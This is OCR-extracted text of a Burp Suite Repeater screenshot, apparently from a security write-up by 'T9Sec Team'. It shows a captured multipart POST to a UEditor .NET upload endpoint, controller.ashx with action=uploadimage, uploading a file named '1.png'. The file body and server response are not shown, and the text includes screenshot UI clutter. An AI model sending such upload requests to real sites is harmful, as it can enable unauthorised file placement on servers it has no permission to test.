 editor/index.html
完整demo
HTML
16px
Burp Suite Professional v1.7.36 - Temporary Project - licensed to By Jas502n
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BurpJSLinkFinder
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < > Target: ht
Request
Raw Params Headers Hex
POST /Scripts/ueditor/net/controller.ashx?action=uploadimage HTTP/1.1
Host: tp
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: ueditor/index.html
Cookie:
UM_distinctid=16df1d8cde31b4-09cd73b32e1bae8-1262694a-e1000-16df1d8
cde419b; Hm_lvt_823407f1b73ecd018663161dfa5a0389=1571720581;
Hm_lpvt_823407f1b73ecd018663161dfa5a0389=1571720581
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------102423111110153
Content-Length: 642
-----------------------------102423111110153
Content-Disposition: form-data; name="upfile"; filename="1.png"
Content-Type: image/png
? < + > 0 matches
Ready
Response
Raw
? < + > Type a search term
T9Sec Team